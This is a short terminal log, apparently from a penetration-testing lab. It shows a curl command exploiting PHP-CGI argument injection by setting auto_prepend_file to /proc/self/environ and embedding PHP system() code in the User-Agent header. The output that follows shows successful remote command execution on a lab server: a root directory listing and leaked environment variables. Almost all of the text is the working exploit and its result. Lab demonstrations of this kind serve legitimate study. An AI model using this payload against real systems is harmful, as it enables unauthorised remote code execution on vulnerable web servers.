 root@kali:/# curl -H "USER-AGENT:<?system('ls /');?>" http://192.168.227.128:8080/index.php?-d+auto_prepend_file%3d/proc/self/environ+-n -o 123.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1312 0 1312 0 0 1312 0 --:--:-- --:--:-- --:--:-- 12495
root@kali:/# cat 123.txt
REDIRECT_HANDLER=application/x-httpd-php5REDIRECT_STATUS=200HTTP_HOST=192.168.227.128:8080HTTP_ACCEPT=*/*HTTP_USER_AGENT=bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/binSERVER_SIGNATURE=<address>Apache/2.4.10 (Debian) Server at 192.168.227.128 Port 808